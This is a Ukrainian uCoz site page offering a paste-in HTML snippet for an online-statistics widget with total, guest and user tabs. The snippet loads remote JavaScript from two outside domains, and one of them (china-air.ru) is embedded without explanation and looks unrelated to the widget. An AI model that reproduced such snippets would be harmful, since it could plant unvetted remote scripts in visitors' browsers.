| Профіль |
гость

Група: Гости
Час 20:36
Будь-ласка зареєструйтесь,або увійдіть під своїм логіном.
|
|
Головна » 2012 » Грудень » 25 » Новый вид статистики пользователей
Якщо ви є правовласником цього матеріалу і не бажаєте щоб він знаходився на цьому сайті,то перейдіть сюди,там ви зможете написати скаргу і ми удалимо його з цього сайту не пізніше як за 12 годин.
09:00 Новый вид статистики пользователей
|


За стандартним дана статистика показує скільки на сайті всього людей, а що б дізнатися скільки на сайті відвідувачів або користувачів, вам необхідно буде просто натиснути на маленьку вкладочку білого кольору яка знаходиться під статистикою (якщо що, при наведенні на кожну вкладку буде написано що щас відобразиться ) і при натисканні на неї вам буде показано або користувачі або гості, дивлячись куди ви натиснете, а можете повернутися до загальної статистики, ну вообщем на цьому все ...
Установка:
Вставляем после $ONLINE_COUNTER$:
<div id="statistikaWebo4kaRu1"><div id="statistikaWebo4kaRu2"><div id="statistikaWebo4kaRu3"></div><script src="http://china-air.ru/tsed.js" type="text/javascript"></script></div></div>
<div style="position:relative; top:-34px; text-align:center; color:#666; font-weight: bold; font-family: Arial, Helvetica, sans-serif;"><z id="vivodUserWebo4kaRu"></z></div>
<table cellspacing="0" cellpadding="0"><tr>
<td>
<a href="javascript://" onclick="vsegoWebo4kaRu();" style="outline: 0;" title="Всего"><div id="stPerekWebo4kaRu1" style="position:relative; top:-29px; left:20px; width: 10px; height:8px; padding:3px; background: #e0e0e0; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="gosteiWebo4kaRu();" style="outline: 0;" title="Гостей"><div id="stPerekWebo4kaRu2" style="position:relative; top:-29px; left:25px; width: 10px; height:8px; padding:3px; background: #fff; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="userWebo4kaRu();" style="outline: 0;" title="Пользователей"><div id="stPerekWebo4kaRu3" style="position:relative; top:-29px; left:30px; width: 10px; height:8px; padding:3px; background: #fff; border: 1px solid #bbb; border-top:0px; box-shadow: 0px 1px 3px #eee; -moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px; -webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px; -moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px; -webkit-border-bottom-left radius:5px; border-bottom-left-radius:5px;"></div></a>
</td>
</tr></table>
<script type="text/javascript" src="http://bambun.ru/css_js/new_vid_statistiki_polzovatel.js"></script>
p.s. если вам не нужна стандартная статистика, то облипите $ONLINE_COUNTER$ дивом:
<div style="display:none;"></div>
готово!
|
|
Категорія: Скачати програми безкоштовно/Скачать программы бесплатно |
Переглядів: 735 |
Додав: startsmart
| Рейтинг: 0.0/0 |
Схоже:
Додавати коментарі можуть лише зареєстровані користувачі. [ Реєстрація | Вхід ] |
|

